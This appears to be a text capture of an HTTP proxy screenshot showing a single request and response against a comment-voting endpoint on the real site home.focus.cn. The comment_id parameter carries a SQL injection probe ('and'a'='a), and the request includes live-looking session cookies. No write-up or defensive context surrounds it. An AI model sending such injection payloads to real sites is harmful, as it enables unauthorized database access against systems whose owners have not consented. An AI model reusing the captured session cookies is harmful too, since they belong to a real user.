 Go Cancel < >
Request
Raw Params Headers Hex
GET /chanpinku/ajax/comment_agree.php?comment_id=4442'and'a'='a&agree=agree HTTP/1.1
Host: home.focus.cn
Proxy-Connection: keep-alive
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://home.focus.cn/product/dianping_9/
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
Cookie: PHPSESSID=4i7imgicli7461v5p6jecuf314; SUV=1501212211416305; _ga=GA1.2.292568766.1421849525; city_check_inc=13
homeforumsaw=6619%2C17493%2C805%2C3039%2C1731; IPLOC=unknown; __utmt=1;
sohutag=8HsmeSc5NCwmcyc5NCwmYjc5NCwmYSc5NCwmZjc5NTNxLCdmJzowLCduJzowLCdqJzowLCd3JzowLCdoJzowLCdiJzowLCdlJzowLCdtJzowf
__utmb=1.58.10.1421942676; __utmc=1; __utmz=1.1421942676.7.7.utmcsr=focus.cn|utmccn=(referral)|utmcmd=referral|utmcct
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: FSS
Content-Type: text/html; charset=GB2312
Content-Length: 0
Connection: keep-alive
Date: Thu, 22 Jan 2015 17:25:04 GMT
X-Server: 242164
Vary: User-Agent